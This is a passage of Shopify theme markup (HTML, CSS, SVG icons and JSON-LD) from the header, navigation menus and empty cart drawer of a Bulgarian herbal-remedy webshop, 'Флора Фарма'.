    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="bVW0Uz5qIJpCWtXjL6SJAOjmMa3fZkby2WSjbonoe05jbV83Hgf7yXVlUf9tV/rkC3AYuW4qJrzGt8OXKnoGaWts2x1hBFkFDM3JhckyRVcVEc/0iKs9Ru8fxextGidOVonO7CykUoDfrSPB6eTmbed/EyjukNk6qirt9TATzfcB0M8K6xuqhpS85CQdvUCNEWb2CpnZGnSoVUYP7motDfuHRt8vRwRgvjf3PnAK0817aWhh6ZVX0+LYLvpRStyLYI5fTDj0ZCHTyKqALHsQb5YHh/LLjnRDIpdvo7qocoxScslq955oScP9o1Q67kMqdxTC32KSpur5ysm6PoxzU4EypJOg7sYqhzmprBR70AxFhPvligyrHcO//iDb9dL6TSQVlBwkbfrA9uuKBc0BlA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Меню</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Начало
                    </a></li><li><a href="/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      За нас
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Купи по проблем
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-купи-по-проблем" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Купи по проблем
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Простата
                                  </a></li><li><a href="/collections/%D0%BF%D0%BE%D0%B4%D0%B0%D0%B3%D1%80%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Подагра
                                  </a></li><li><a href="/collections/%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%BE-%D0%BA%D1%80%D1%8A%D0%B2%D0%BD%D0%BE" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Високо кръвно
                                  </a></li><li><a href="/collections/%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8-%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Женски проблеми
                                  </a></li><li><a href="/collections/%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8-%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Стомашни проблеми
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D0%BD%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Кожни проблеми
                                  </a></li><li><a href="/collections/%D0%B1%D1%8A%D0%B1%D1%80%D0%B5%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Бъбреци
                                  </a></li><li><a href="/collections/%D0%B7%D0%B0-%D0%B4%D0%B5%D1%82%D0%BE%D0%BA%D1%81" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    За детокс
                                  </a></li><li><a href="/collections/%D0%B7%D0%B0-%D0%BE%D1%82%D1%81%D0%BB%D0%B0%D0%B1%D0%B2%D0%B0%D0%BD%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    За отслабване
                                  </a></li><li><a href="/collections/%D0%B1%D0%BE%D0%BB%D0%BA%D0%B8-%D0%B2-%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Болки в ставите
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Продукти
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-продукти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Продукти
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Тинктури
                                  </a></li><li><a href="/collections/%D1%84%D0%BB%D0%BE%D1%80%D0%B0%D0%BB%D0%BD%D0%B8-%D0%B2%D0%BE%D0%B4%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Флорални води
                                  </a></li><li><a href="/collections/%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8-%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Хранителни добавки
                                  </a></li><li><a href="/collections/%D1%88%D0%B0%D0%BC%D0%BF%D0%BE%D0%B0%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Шампоани
                                  </a></li><li><a href="/collections/%D0%B2%D0%BE%D0%B4%D0%B0-%D0%B7%D0%B0-%D0%BF%D0%B8%D0%B5%D0%BD%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Вода за пиене
                                  </a></li><li><a href="/collections/%D1%87%D0%B0%D0%B9%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Чайове
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82%D0%B8" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Промо пакети
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Контакти
                    </a></li><li><a href="/pages/%D1%81%D1%82%D0%B0%D0%BD%D0%B5%D1%82%D0%B5-%D0%B4%D0%B8%D1%81%D1%82%D1%80%D0%B8%D0%B1%D1%83%D1%82%D0%BE%D1%80" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Стани дистрибутор
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://bulgarskabilka.bg/customer_authentication/redirect?locale=bg&region_country=BG" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Влез</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/florafarmabg" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/bulgarskabilka.bg/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@bulgarskabilka.bg" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCB__GDtHNNfhCFcFjqYD4Lg" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.12072434607646%"
            
          ><img src="//bulgarskabilka.bg/cdn/shop/files/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667&amp;width=500" alt="Флора Фарма" srcset="//bulgarskabilka.bg/cdn/shop/files/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667&amp;width=50 50w, //bulgarskabilka.bg/cdn/shop/files/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667&amp;width=100 100w, //bulgarskabilka.bg/cdn/shop/files/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667&amp;width=150 150w, //bulgarskabilka.bg/cdn/shop/files/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667&amp;width=200 200w, //bulgarskabilka.bg/cdn/shop/files/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667&amp;width=250 250w, //bulgarskabilka.bg/cdn/shop/files/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667&amp;width=300 300w, //bulgarskabilka.bg/cdn/shop/files/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667&amp;width=400 400w, //bulgarskabilka.bg/cdn/shop/files/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667&amp;width=500 500w" width="150" height="30.18108651911469" class="header__heading-logo header__heading-logo--main">
</a></h1><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="bVW0Uz5qIJpCWtXjL6SJAOjmMa3fZkby2WSjbonoe05jbV83Hgf7yXVlUf9tV/rkC3AYuW4qJrzGt8OXKnoGaWts2x1hBFkFDM3JhckyRVcVEc/0iKs9Ru8fxextGidOVonO7CykUoDfrSPB6eTmbed/EyjukNk6qirt9TATzfcB0M8K6xuqhpS85CQdvUCNEWb2CpnZGnSoVUYP7motDfuHRt8vRwRgvjf3PnAK0817aWhh6ZVX0+LYLvpRStyLYI5fTDj0ZCHTyKqALHsQb5YHh/LLjnRDIpdvo7qocoxScslq955oScP9o1Q67kMqdxTC32KSpur5ysm6PoxzU4EypJOg7sYqhzmprBR70AxFhPvligyrHcO//iDb9dL6TSQVlBwkbfrA9uuKBc0BlA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://bulgarskabilka.bg/customer_authentication/redirect?locale=bg&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Влез</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Флора Фарма",
    
      "logo": "https:\/\/bulgarskabilka.bg\/cdn\/shop\/files\/2_42af0281-289d-4785-bf0f-b19fbf74163d.png?v=1752736667\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/florafarmabg",
      "",
      "https:\/\/www.instagram.com\/bulgarskabilka.bg\/",
      "https:\/\/www.tiktok.com\/@bulgarskabilka.bg",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCB__GDtHNNfhCFcFjqYD4Lg",
      ""
    ],
    "url": "https:\/\/bulgarskabilka.bg"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Флора Фарма",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/bulgarskabilka.bg\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/bulgarskabilka.bg"
    }
  </script>
</div>
<!-- END sections: header-group -->
    
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Твоята количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Твоята количка е празна</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Продължи пазаруването
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://bulgarskabilka.bg/customer_authentication/redirect?locale=bg&region_country=BG" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Количка • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
